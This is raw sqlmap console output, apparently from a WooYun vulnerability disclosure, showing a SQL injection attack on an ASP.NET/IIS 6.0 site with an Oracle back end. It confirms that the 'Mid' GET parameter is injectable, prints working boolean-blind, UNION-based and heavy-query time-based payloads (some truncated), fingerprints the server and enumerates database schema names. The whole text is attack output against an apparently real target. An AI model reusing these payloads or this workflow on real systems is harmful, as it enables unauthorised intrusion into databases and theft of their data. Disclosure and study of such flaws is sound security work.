 [11:35:18] [INFO] testing 'Oracle AND time-based blind (comment)'
[11:35:18] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[11:35:49] [INFO] GET parameter 'Mid' is 'Oracle AND time-based blind (heavy query)' injectable
[11:35:49] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:35:49] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techn
[11:35:51] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Auto
[11:35:55] [INFO] target URL appears to have 11 columns in query
[11:36:04] [INFO] GET parameter 'Mid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'Mid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 63 HTTP(s) requests:
---
Place: GET
Parameter: Mid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Mid=d4c3636453364b3c828eee8f8bc3caf5' AND 2232=2232 AND 'Btil'='Btil
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: Mid=-2306' UNION ALL SELECT NULL,CHR(113)||CHR(121)||CHR(118)||CHR(110)||CHR(113)||CHR(108)||CHR(110)||CHR(66)||CHR(66)||CHR(1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: Mid=d4c3636453364b3c828eee8f8bc3caf5' AND 6114=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_US
---
[11:36:36] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[11:36:36] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[11:36:36] [INFO] fetching database (schema) names
[11:36:37] [INFO] the SQL query used returns 9 entries
[11:36:38] [INFO] retrieved: "CAE"
[11:36:39] [INFO] retrieved: "CTXSYS"
[11:36:40] [INFO] retrieved: "DMSYS"
[11:36:41] [INFO] retrieved: "MDSYS"
[11:36:42] [INFO] retrieved: "OLAPSYS"
[11:36:43] [INFO] retrieved: "SYS"
[11:36:44] [INFO] retrieved: "SYSTEM"
[11:36:44] [INFO] retrieved: "WKSYS"
[11:36:45] [INFO] retrieved: "WMSYS"
available databases [9]:
[*] CAE
[*] CTXSYS
[*] DMSYS
www.wooyun.org